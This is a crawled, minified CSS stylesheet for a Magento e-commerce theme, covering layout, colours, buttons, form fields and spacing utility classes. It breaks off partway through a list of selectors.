request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/css/theme.min.css
body_size: 37807
content:
.display-flex,.field.captcha .control.captcha-image,.form-group.captcha .control.captcha-image,.scroll-to-top,.toolbar .pages .pages-items,.toolbar.toolbar-products,.toolbar.toolbar-products .sorter,.sidebar .block.block-compare .actions-toolbar,.sidebar .block.block-reorder .product-items .product-item,.sidebar .block.block-reorder .actions-toolbar,.modal-slide._inner-scroll .modal-inner-wrap,.modal-popup .modal-inner-wrap,.header .child-content .page-settings .toggle-settings,.header:not(.header4):not(.header7) .block-search .block-content,.header.header1 .top-header-content,.header.header1 .middle-header-content .middle-header-wrapper,.header.header7 .my-account-link .toggle-toplinks,.header.header7 .middle-header-content .middle-header-wrapper,.header.header7 .middle-header-content .middle-header-wrapper>.logo,.header.header3 .middle-header-content .middle-header-wrapper,.header.header4 .my-account-link .toggle-toplinks,.header.header4 .middle-header-content .middle-header-wrapper,.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu .logo,.header.header5 .my-account-link .toggle-toplinks,.header.header5 .middle-header-content .middle-header-wrapper,.header.header2 .my-account-link .toggle-toplinks,.header.header2 .middle-header-content .middle-header-wrapper,.minicart-wrapper .block-minicart .block-content>.subtotal,.time-countdown .countdown-number,.column.main .block.filter .filter-title .container,.column.main .block.filter .filter-content .filter-options,.column.main .block.filter .filter-content .filter-options .filter-item,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items,.customer-account-login .login-container,.customer-account-index .main .block-dashboard-info .block-content,.customer-account-index .main .block-dashboard-addresses .block-content,.customer-account-edit .main .form-edit-account,.customer-address-index .block-addresses-default .block-content,.sales-order-view .main .block-order-details-view .block-content,.sales-order-print .page-main .block-order-details-view .block-content,.blog-post-list .blog-list .blog-post .post-body .post-metas,.blog-post-view .blog-post .post-metas-share,.blog-post-view .blog-post .post-metas-share .post-metas,.share-this,.brand-page-list .item .image,.block-reviews-dashboard .items .item,.customer-review.view .product-details,.customer-review.view .product-details .product-info .product-reviews-summary,.customer-review.view .review-details .customer-review-rating,.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings,.block-reviews-dashboard .items .item,.customer-review.view .product-details,.customer-review.view .product-details .product-info .product-reviews-summary,.customer-review.view .review-details .customer-review-rating,.product-detail-infomation .block.review-list .review-items li.review-item .review-ratings,.product-info-main .product-reviews-summary,.review-field-ratings .control>.nested,.review-field-rating,.cms-coming-soon .main-coming-soon,.cms-noroute-index .main-404,.about-us2-services,.products-grid .product-item-info .product-item-details .product-buy_info,.products-list .product-item .product-item-info,.products-list .product-item .product-item-info .product-item-details .product-item-actions,.list-products .product-item .product-item-info,.list-products .product-item .product-item-info .product-item-details .product-item-actions,.catalog-product-view .product-info-main .box-tocart>.fieldset,.catalog-product-view .product-info-main .box-tocart>.fieldset .actions,.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-links,.form.send.friend>.actions-toolbar,.wishlist-index-index .main .product-item-info .product-item-inner .box-tocart .fieldset,.wishlist-index-index .main .actions-toolbar .primary,.shoes-video .col-md-5,.shoes-add-cart .products-grid .product-item-info{display:-webkit-box;display:-ms-flexbox;display:flex}.color-primary,a:hover,a:focus,a:active,.card .card-link,.card .collapsed,a.banner-button:hover,.primary-color,.social-links li a:hover,.page-title-wrapper .breadcrumbs .items .item a:hover,.toolbar .modes-mode.active,.sidebar .block.filter .filter-content .filter-current .item .action.remove:hover,.sidebar .block.block-compare .actions-toolbar .secondary .action.clear,.sidebar .block.account-nav .items .item strong,.sidebar .block.block-reorder .actions-toolbar .secondary .action.view,.header .child-content .page-settings .settings-content .switcher .switcher-trigger,.header .switcher .switcher-dropdown .switcher-option a:hover,.header .switcher .switcher-trigger:hover,.header.header3 .switcher .switcher-options:hover,.footer.footer1 .middle-footer a:hover,.footer.footer1 .middle-footer a:focus,.page-header-sliders .slider_mgs_carousel .slide-content-v4 .view-catalog:hover,.inline-newsletter .block.newsletter .subscribe.action:hover,body.account .main a.action,body.account .main a.action.back:hover,#registration .action.primary,.color-theme,.btn-print:hover,.catalog-product-compare-index .table-wrapper .table-comparison .product-image .towishlist:hover,.catalog-product-compare-index .table-wrapper .table-comparison .product-item-name:hover,#multiship-addresses-table tbody tr td.product .product-item-name a:hover,[class*=multishipping-checkout-] table tbody tr td .product-item-name a:hover,#checkout-review-submit .price,.multishipping-checkout-overview table tfoot tr.grand.totals .price,.multicheckout.success a,.checkout-success a,.opc-block-shipping-information .shipping-information-title .action-edit:hover i,.checkout-index-index .opc-block-summary .table-totals .grand.totals .price,#shopping-cart-table .product-item-name a:hover,.blog-post-list .blog-list .blog-post .post-body .post-header a:hover,.blog-post-view .blog-post .post-metas-share .post-metas .meta-author .color-theme,.post-comments .blog-load-more-comment a.loading-style,.single-product .product-item-details .product-item-link:after,.brand-page-list .item .brand-name h4.brand-title a:hover,.banner-button .btn-promo-banner:focus,.banner-button .btn-promo-banner:not(:disabled):active,.banner-button .btn-promo-banner:hover,.promobanner-v9 .promobanner .banner-content .category-name:after,.promobanner-v9 .promobanner:hover .banner-content .category-name a,.blog-grid-block .title-blog>a:hover,#tabs_categories_porfolio li:hover a,#tabs_categories_porfolio li.active a,.portfolio-top-content .portfolio-bottom-content .title:hover,.portfolio-top-content .portfolio-bottom-content .category-link a:hover,.cms-noroute-index .main-404 .content-404 .btn-back-home:hover,.card .card-link,.rotate-image-container .close-rotate:hover,.products-grid .product-item-info .product-item-image .action-wishlist a:hover .icon:before,.products-list .product-item .product-item-info .product-item-image .action-wishlist a:hover .icon:before,.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:hover,.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:hover:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option,.product-info-main .product-add-form .block-bundle-summary .bundle-info .product-details .stock.unavailable span{color:#c61932}.bg-primary,button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active,button.action.secondary,.btn-secondary,button.action.secondary:focus,.btn-secondary:focus,.actions-toolbar a.action.back:hover:before,.btn-readmore:hover:before,.sidebar .block.filter .filter-content .filter-actions .filter-clear:hover,.sidebar .block.block-wishlist .actions-toolbar a.action.details:hover,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus,.shop-by-brand .brand-search .search form .actions .action:hover,.characters-filter li a:hover,#tabs_categories_porfolio li a:after,.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover,.product-wishlist-items .product-item-image button.action.remove:hover,.wishlist-index-index .main .actions-toolbar .primary button.action.update:hover,.wishlist-index-index .main .actions-toolbar .primary button.action.tocart{background-color:#c61932}.border-primary,button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active,button.action.secondary,.btn-secondary,button.action.secondary:focus,.btn-secondary:focus,a.banner-button:hover,.sidebar .block.filter .filter-content .filter-actions .filter-clear:hover,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus,.shop-by-brand .brand-search .search form .actions .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover,.catalog-product-view .product-info-main .product-addto-links a:hover,.product-wishlist-items .product-item-image button.action.remove:hover{border-color:#c61932}.border-bt-primary,.sidebar .block.block-compare .actions-toolbar .secondary .action.clear:hover,.cms-noroute-index .main-404 .content-404 .btn-back-home:hover{border-bottom-color:#c61932}.fill-primary,.share-this #st-1 .st-btn:hover>svg{fill:#c61932 !important}*{padding:0}*:focus,*:active{outline:none !important}input,textarea,select,button{font:inherit}::placeholder{font:inherit}:-ms-input-placeholder{font:inherit}::-ms-input-placeholder{font:inherit}body{color:#878787;background-color:#fff;font-style:normal;font-weight:400;line-height:1.75;font-size:14px}a,button{cursor:pointer}a{color:#696969;text-decoration:none;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}a:hover,a:focus,a:active{text-decoration:none}ul,ol{list-style:none;margin:0}table>caption{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}blockquote{quotes:none;background:#f1f1f1;padding:30px 25px 30px 60px;margin-bottom:20px;position:relative;font-style:italic;display:block;font-size:14px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}blockquote:before{position:absolute;content:"\f10d";font-family:"FontAwesome";left:25px;top:10px;font-size:20px;color:#999}.card{border:1px solid rgba(0,0,0,.125);border-radius:0;margin-bottom:15px}.card .card-header{padding:0;background-color:transparent;border-bottom:none}.card .card-header a{font-size:18px;line-height:1.5;font-weight:600;padding:15px;display:block}.card .card-body{padding:30px 15px}.card .card-link{background-color:rgba(0,0,0,.03)}.card .collapsed{background-color:transparent}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{font-weight:600;margin:0;color:#333;line-height:1.5}.h1,h1{font-size:48px}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:24px}.h5,h5{font-size:20px}.h6,h6{font-size:18px}button{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.btn,button.action{font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:uppercase;border-width:1px;border-style:solid;padding:13px 36px}.btn-full{width:100%}.btn-xs{padding:8px 20px}button.action.primary,button.action.action-apply,.btn-primary{background-color:#333;border-color:#333;color:#fff}button.action.primary:focus,button.action.action-apply:focus,.btn-primary:focus{background-color:#333;border-color:#333;color:#fff}button.action.primary:hover,button.action.action-apply:hover,.btn-primary:hover,button.action.primary:not(:disabled):not(.disabled).active,button.action.action-apply:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active,button.action.primary:not(:disabled):not(.disabled):active,button.action.action-apply:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active{color:#fff}button.action.secondary,.btn-secondary{color:#fff}button.action.secondary:focus,.btn-secondary:focus{color:#fff}button.action.secondary:hover,.btn-secondary:hover,button.action.secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled).active,button.action.secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#333;border-color:#333}button.action.default,button.action.action-edit-address,.btn-default{background-color:transparent;border-color:#333;color:#333}button.action.default:focus,button.action.action-edit-address:focus,.btn-default:focus{background-color:transparent;border-color:#333;color:#333}button.action.default:hover,button.action.action-edit-address:hover,.btn-default:hover,button.action.default:not(:disabled):not(.disabled).active,button.action.action-edit-address:not(:disabled):not(.disabled).active,.btn-default:not(:disabled):not(.disabled).active,button.action.default:not(:disabled):not(.disabled):active,button.action.action-edit-address:not(:disabled):not(.disabled):active,.btn-default:not(:disabled):not(.disabled):active{color:#fff;background-color:#333;border-color:#333}a.banner-button{font-weight:500;color:#333;font-size:14px;letter-spacing:.1em;text-transform:uppercase;border-bottom:1px solid #333;display:inline-block}div.mage-error{color:red;padding-top:5px;line-height:1.4;font-size:12px;text-align:left}div.mage-error+.password-strength-meter{margin-top:5px}.password-strength-meter{background-color:#f4f4f4;height:40px;color:#333;line-height:40px;padding:0 15px;position:relative;z-index:1;margin-top:10px;text-align:left;font-weight:500}.password-strength-meter :before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-strength-meter-0 .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-strength-meter-1 .password-strength-meter:before{background-color:#ffafae;width:25%}.password-strength-meter-2 .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strength-meter-3 .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-strength-meter-4 .password-strength-meter:before{background-color:#81b562;width:100%}.label,label{font-size:13px;color:#5f5f5f;padding:0;margin:0 0 9px;font-weight:400;text-align:left;line-height:inherit}input::-webkit-input-placeholder{color:#696969}input:-moz-placeholder{color:#696969}input::-moz-placeholder{color:#696969}input:-ms-input-placeholder{color:#696969}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{transition:background-color 5000s ease-in-out 0s;-webkit-box-shadow:0 0 0px 1000px #fff inset}input:focus::-webkit-input-placeholder{color:#696969}input:focus::-moz-placeholder{color:#696969}input:focus:-ms-input-placeholder{color:#696969}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{background-color:#f7f7f7;border:1px solid #f7f7f7;box-sizing:border-box;font-size:14px;box-shadow:none;height:40px;line-height:40px;vertical-align:baseline;width:100%;padding:0 10px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}input[type=number]{-moz-appearance:textfield;-webkit-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}textarea,textarea.form-control,textarea.input-text{width:100%;height:auto;min-height:170px;border:1px solid #f7f7f7;background:#f7f7f7;box-shadow:none;padding:15px;box-shadow:none !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}@-moz-document url-prefix(){select:-moz-focusring,select::-moz-focus-inner{color:transparent !important;text-shadow:0 0 0 #999 !important;background-image:none !important;border:0}}select,select.form-control,select.input-text{width:100%;border:1px solid #ccc;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}select:not([multiple]),select.form-control:not([multiple]),select.input-text:not([multiple]){-moz-appearance:none;-webkit-appearance:none;height:40px;text-indent:.01em;padding:0 25px 0 20px;background-image:url(../images/arrow_sellect.png);background-repeat:no-repeat;background-position:center right 17px;background-color:#f7f7f7;border:1px solid #f7f7f7}select:not([multiple]) option,select.form-control:not([multiple]) option,select.input-text:not([multiple]) option{height:40px;padding:8px 10px}select[multiple],select.form-control[multiple],select.input-text[multiple]{background-color:#fff}select[multiple] option,select.form-control[multiple] option,select.input-text[multiple] option{font-size:14px;height:34px;padding:8px 10px}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=radio],.checkbox-inline input[type=radio],.radio input[type=checkbox],.radio-inline input[type=checkbox],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{margin-top:2px}.field>label,.form-group>label,.field>.label,.form-group>.label{display:inline-block;font-weight:500}.field.required>label em,.form-group.required>label em,.field._required>label em,.form-group._required>label em,.field.required>.label em,.form-group.required>.label em,.field._required>.label em,.form-group._required>.label em{display:none}.field.required>label:after,.form-group.required>label:after,.field._required>label:after,.form-group._required>label:after,.field.required>.label:after,.form-group.required>.label:after,.field._required>.label:after,.form-group._required>.label:after{color:#da0e2b;content:"*";font-size:14px;margin:0 0 0 6px}.field.street .label,.form-group.street .label{border:none}.field.street .control .field+.field,.form-group.street .control .field+.field{margin-top:10px}.field.street .control .field label,.form-group.street .control .field label{display:none}.field.note,.form-group.note{margin-top:5px;font-style:italic;display:block;font-weight:300}.field.captcha .control.captcha-image,.form-group.captcha .control.captcha-image{-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.field.captcha .control.captcha-image .action.captcha-reload,.form-group.captcha .control.captcha-image .action.captcha-reload{padding:0 10px;height:50px;line-height:50px;margin-left:10px;width:50px;border-radius:5px;background-color:#222;color:#fff;border:1px solid #222}.field.captcha .control.captcha-image .action.captcha-reload:hover,.form-group.captcha .control.captcha-image .action.captcha-reload:hover{background-color:#fff;color:#222}.field.captcha .control.captcha-image .action.captcha-reload span,.form-group.captcha .control.captcha-image .action.captcha-reload span{display:none}.field.captcha .control.captcha-image .action.captcha-reload:after,.form-group.captcha .control.captcha-image .action.captcha-reload:after{font-family:'themify';content:"\e619";font-size:24px}.field.date .customer-dob{position:relative}.field.date .customer-dob .ui-datepicker-trigger.v-middle{position:absolute;top:50%;right:0;background-color:transparent;border:none;padding:0 15px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%)}.field.date .customer-dob .ui-datepicker-trigger.v-middle:before{content:"\e6b6";font-family:'themify';color:#333;font-size:18px}.field.date .customer-dob .ui-datepicker-trigger.v-middle span{display:none}.control._with-tooltip{position:relative;padding-right:40px}.control._with-tooltip .field-tooltip{cursor:pointer;position:absolute;right:0;top:4px}.control._with-tooltip .field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.control._with-tooltip .field-tooltip .field-tooltip-action:before{color:#bbb;content:"\f059";display:inline-block;font-family:"FontAwesome";font-size:20px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.control._with-tooltip .field-tooltip .field-tooltip-content{background-color:#f4f4f4;border:1px solid #d2d2d2;display:none;right:38px;left:auto;overflow-wrap:break-word;padding:12px;position:absolute;text-transform:none;top:-9px;width:270px;z-index:2;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.control._with-tooltip .field-tooltip .field-tooltip-content:before{display:block;position:absolute;content:"";right:-11px;left:auto;border-top:10px solid transparent;border-left:10px solid #d2d2d2;border-bottom:10px solid transparent;top:14px}.control._with-tooltip .field-tooltip .field-tooltip-content:after{display:block;position:absolute;content:"";right:-9px;left:auto;border-top:9px solid transparent;border-left:9px solid #f4f4f4;border-bottom:9px solid transparent;top:15px}.control._with-tooltip .field-tooltip._active .field-tooltip-content{display:block}.field.fullname{margin:0 !important}.field.fullname>.label{display:none !important}.field.fullname .fields{margin-left:-15px;margin-right:-15px}.field.fullname .fields:after{content:"";display:table;clear:both}.field.fullname .fields .field{float:left;width:100%;padding:0 15px}.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:left;width:calc(100%/3)}@media (max-width:767px){.field.fullname .fields .field.field-name-firstname,.field.fullname .fields .field.field-name-middlename,.field.fullname .fields .field.field-name-lastname{float:left;width:100%}}.field.fullname.customer-name .fields .field.field-name-firstname,.field.fullname.customer-name-suffix .fields .field.field-name-firstname,.field.fullname.customer-name-prefix-suffix .fields .field.field-name-firstname,.field.fullname.customer-name .fields .field.field-name-lastname,.field.fullname.customer-name-suffix .fields .field.field-name-lastname,.field.fullname.customer-name-prefix-suffix .fields .field.field-name-lastname{width:50%}.fieldset>*{letter-spacing:normal}.fieldset>.fields>.field{margin:0 0 20px}.fieldset>.fields>.field .additional{margin-top:10px}.fieldset .field>label,.fieldset .field>.label{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.fieldset .fields.group .field+.field{margin-top:10px}.fieldset>.field:not(.choice){margin-bottom:20px}.fieldset>.field>.label{font-weight:400;color:#ababab;font-size:14px;text-transform:uppercase;letter-spacing:.1em;display:block;margin:0 0 11px;border:none;text-align:left}.fieldset>.field .additional{margin-top:10px}.fields>.field.choice,.field.choice,.form-group.choice{margin-bottom:20px;position:relative;padding-left:25px;text-align:left}.fields>.field.choice>.label,.field.choice>.label,.form-group.choice>.label,.fields>.field.choice>label,.field.choice>label,.form-group.choice>label{font-size:16px;color:#696969;cursor:pointer;white-space:normal;text-transform:unset;margin:0}.fields>.field.choice input.control,.field.choice input.control,.form-group.choice input.control,.fields>.field.choice>input,.field.choice>input,.form-group.choice>input,.fields>.field.choice .control>input,.field.choice .control>input,.form-group.choice .control>input{position:absolute;left:0;bottom:auto;margin:0;top:7px}.std ul{list-style-type:square;padding-left:15px}.no-display{display:none !important}.no-padding{padding:0 !important}.no-margin{margin:0 !important}.nowrap{white-space:nowrap}.row-wrap-reverse{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.actions-toolbar a.action.back,.btn-readmore{font-size:12px;text-transform:uppercase;font-weight:600;background-color:transparent;letter-spacing:.1em;padding-left:40px;position:relative}.actions-toolbar a.action.back:before,.btn-readmore:before{content:"";width:30px;height:1px;display:block;background-color:#333;position:absolute;left:0;top:50%;margin-top:-1px}.video-responsive{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-responsive iframe,.video-responsive object,.video-responsive embed{position:absolute;top:0;left:0;width:100%;height:100%}.border-top-solid{border-top:1px solid #eee}.list-inline li{display:inline-block}.list-inline li+li{margin-left:20px}.social-links li{display:inline-block;font-size:16.87px;padding:0 12px}.social-links li a{color:#777}.pd-5{padding:5px}.pd-10{padding:10px}.pd-15{padding:15px}.pd-20{padding:20px}.pd-25{padding:25px}.pd-30{padding:30px}.pd-35{padding:35px}.pd-40{padding:40px}.pd-45{padding:45px}.pd-50{padding:50px}.pd-55{padding:55px}.pd-60{padding:60px}.pd-65{padding:65px}.pd-70{padding:70px}.pd-75{padding:75px}.pd-top-5{padding-top:5px}.pd-top-10{padding-top:10px}.pd-top-15{padding-top:15px}.pd-top-20{padding-top:20px}.pd-top-25{padding-top:25px}.pd-top-30{padding-top:30px}.pd-top-35{padding-top:35px}.pd-top-40{padding-top:40px}.pd-top-45{padding-top:45px}.pd-top-50{padding-top:50px}.pd-top-55{padding-top:55px}.pd-top-60{padding-top:60px}.pd-top-65{padding-top:65px}.pd-top-70{padding-top:70px}.pd-top-75{padding-top:75px}.pd-bottom-5{padding-bottom:5px}.pd-bottom-10{padding-bottom:10px}.pd-bottom-15{padding-bottom:15px}.pd-bottom-20{padding-bottom:20px}.pd-bottom-25{padding-bottom:25px}.pd-bottom-30{padding-bottom:30px}.pd-bottom-35{padding-bottom:35px}.pd-bottom-40{padding-bottom:40px}.pd-bottom-45{padding-bottom:45px}.pd-bottom-50{padding-bottom:50px}.pd-bottom-55{padding-bottom:55px}.pd-bottom-60{padding-bottom:60px}.pd-bottom-65{padding-bottom:65px}.pd-bottom-70{padding-bottom:70px}.pd-bottom-75{padding-bottom:75px}.pd-left-5{padding-left:5px}.pd-left-10{padding-left:10px}.pd-left-15{padding-left:15px}.pd-left-20{padding-left:20px}.pd-left-25{padding-left:25px}.pd-left-30{padding-left:30px}.pd-left-35{padding-left:35px}.pd-left-40{padding-left:40px}.pd-left-45{padding-left:45px}.pd-left-50{padding-left:50px}.pd-left-55{padding-left:55px}.pd-left-60{padding-left:60px}.pd-left-65{padding-left:65px}.pd-left-70{padding-left:70px}.pd-left-75{padding-left:75px}.pd-right-5{padding-right:5px}.pd-right-10{padding-right:10px}.pd-right-15{padding-right:15px}.pd-right-20{padding-right:20px}.pd-right-25{padding-right:25px}.pd-right-30{padding-right:30px}.pd-right-35{padding-right:35px}.pd-right-40{padding-right:40px}.pd-right-45{padding-right:45px}.pd-right-50{padding-right:50px}.pd-right-55{padding-right:55px}.pd-right-60{padding-right:60px}.pd-right-65{padding-right:65px}.pd-right-70{padding-right:70px}.pd-right-75{padding-right:75px}.mg-5{margin:5px}.mg-10{margin:10px}.mg-15{margin:15px}.mg-20{margin:20px}.mg-25{margin:25px}.mg-30{margin:30px}.mg-35{margin:35px}.mg-40{margin:40px}.mg-45{margin:45px}.mg-50{margin:50px}.mg-55{margin:55px}.mg-60{margin:60px}.mg-65{margin:65px}.mg-70{margin:70px}.mg-75{margin:75px}.mg-top-5{margin-top:5px}.mg-top-10{margin-top:10px}.mg-top-15{margin-top:15px}.mg-top-20{margin-top:20px}.mg-top-25{margin-top:25px}.mg-top-30{margin-top:30px}.mg-top-35{margin-top:35px}.mg-top-40{margin-top:40px}.mg-top-45{margin-top:45px}.mg-top-50{margin-top:50px}.mg-top-55{margin-top:55px}.mg-top-60{margin-top:60px}.mg-top-65{margin-top:65px}.mg-top-70{margin-top:70px}.mg-top-75{margin-top:75px}.mg-bottom-5{margin-bottom:5px}.mg-bottom-10{margin-bottom:10px}.mg-bottom-15{margin-bottom:15px}.mg-bottom-20{margin-bottom:20px}.mg-bottom-25{margin-bottom:25px}.mg-bottom-30{margin-bottom:30px}.mg-bottom-35{margin-bottom:35px}.mg-bottom-40{margin-bottom:40px}.mg-bottom-45{margin-bottom:45px}.mg-bottom-50{margin-bottom:50px}.mg-bottom-55{margin-bottom:55px}.mg-bottom-60{margin-bottom:60px}.mg-bottom-65{margin-bottom:65px}.mg-bottom-70{margin-bottom:70px}.mg-bottom-75{margin-bottom:75px}.mg-left-5{margin-left:5px}.mg-left-10{margin-left:10px}.mg-left-15{margin-left:15px}.mg-left-20{margin-left:20px}.mg-left-25{margin-left:25px}.mg-left-30{margin-left:30px}.mg-left-35{margin-left:35px}.mg-left-40{margin-left:40px}.mg-left-45{margin-left:45px}.mg-left-50{margin-left:50px}.mg-left-55{margin-left:55px}.mg-left-60{margin-left:60px}.mg-left-65{margin-left:65px}.mg-left-70{margin-left:70px}.mg-left-75{margin-left:75px}.mg-right-5{margin-right:5px}.mg-right-10{margin-right:10px}.mg-right-15{margin-right:15px}.mg-right-20{margin-right:20px}.mg-right-25{margin-right:25px}.mg-right-30{margin-right:30px}.mg-right-35{margin-right:35px}.mg-right-40{margin-right:40px}.mg-right-45{margin-right:45px}.mg-right-50{margin-right:50px}.mg-right-55{margin-right:55px}.mg-right-60{margin-right:60px}.mg-right-65{margin-right:65px}.mg-right-70{margin-right:70px}.mg-right-75{margin-right:75px}.col-padding-5 .row{margin-right:-5px;margin-left:-5px}.col-padding-5 .col,.col-padding-5 .col-1,.col-padding-5 .col-10,.col-padding-5 .col-11,.col-padding-5 .col-12,.col-padding-5 .col-2,.col-padding-5 .col-3,.col-padding-5 .col-4,.col-padding-5 .col-5,.col-padding-5 .col-6,.col-padding-5 .col-7,.col-padding-5 .col-8,.col-padding-5 .col-9,.col-padding-5 .col-auto,.col-padding-5 .col-lg,.col-padding-5 .col-lg-1,.col-padding-5 .col-lg-10,.col-padding-5 .col-lg-11,.col-padding-5 .col-lg-12,.col-padding-5 .col-lg-2,.col-padding-5 .col-lg-3,.col-padding-5 .col-lg-4,.col-padding-5 .col-lg-5,.col-padding-5 .col-lg-6,.col-padding-5 .col-lg-7,.col-padding-5 .col-lg-8,.col-padding-5 .col-lg-9,.col-padding-5 .col-lg-auto,.col-padding-5 .col-md,.col-padding-5 .col-md-1,.col-padding-5 .col-md-10,.col-padding-5 .col-md-11,.col-padding-5 .col-md-12,.col-padding-5 .col-md-2,.col-padding-5 .col-md-3,.col-padding-5 .col-md-4,.col-padding-5 .col-md-5,.col-padding-5 .col-md-6,.col-padding-5 .col-md-7,.col-padding-5 .col-md-8,.col-padding-5 .col-md-9,.col-padding-5 .col-md-auto,.col-padding-5 .col-sm,.col-padding-5 .col-sm-1,.col-padding-5 .col-sm-10,.col-padding-5 .col-sm-11,.col-padding-5 .col-sm-12,.col-padding-5 .col-sm-2,.col-padding-5 .col-sm-3,.col-padding-5 .col-sm-4,.col-padding-5 .col-sm-5,.col-padding-5 .col-sm-6,.col-padding-5 .col-sm-7,.col-padding-5 .col-sm-8,.col-padding-5 .col-sm-9,.col-padding-5 .col-sm-auto,.col-padding-5 .col-xl,.col-padding-5 .col-xl-1,.col-padding-5 .col-xl-10,.col-padding-5 .col-xl-11,.col-padding-5 .col-xl-12,.col-padding-5 .col-xl-2,.col-padding-5 .col-xl-3,.col-padding-5 .col-xl-4,.col-padding-5 .col-xl-5,.col-padding-5 .col-xl-6,.col-padding-5 .col-xl-7,.col-padding-5 .col-xl-8,.col-padding-5 .col-xl-9,.col-padding-5 .col-xl-auto{padding-right:5px;padding-left:5px}.col-padding-10 .row{margin-right:-10px;margin-left:-10px}.col-padding-10 .col,.col-padding-10 .col-1,.col-padding-10 .col-10,.col-padding-10 .col-11,.col-padding-10 .col-12,.col-padding-10 .col-2,.col-padding-10 .col-3,.col-padding-10 .col-4,.col-padding-10 .col-5,.col-padding-10 .col-6,.col-padding-10 .col-7,.col-padding-10 .col-8,.col-padding-10 .col-9,.col-padding-10 .col-auto,.col-padding-10 .col-lg,.col-padding-10 .col-lg-1,.col-padding-10 .col-lg-10,.col-padding-10 .col-lg-11,.col-padding-10 .col-lg-12,.col-padding-10 .col-lg-2,.col-padding-10 .col-lg-3,.col-padding-10 .col-lg-4,.col-padding-10 .col-lg-5,.col-padding-10 .col-lg-6,.col-padding-10 .col-lg-7,.col-padding-10 .col-lg-8,.col-padding-10 .col-lg-9,.col-padding-10 .col-lg-auto,.col-padding-10 .col-md,.col-padding-10 .col-md-1,.col-padding-10 .col-md-10,.col-padding-10 .col-md-11,.col-padding-10 .col-md-12,.col-padding-10 .col-md-2,.col-padding-10 .col-md-3,.col-padding-10 .col-md-4,.col-padding-10 .col-md-5,.col-padding-10 .col-md-6,.col-padding-10 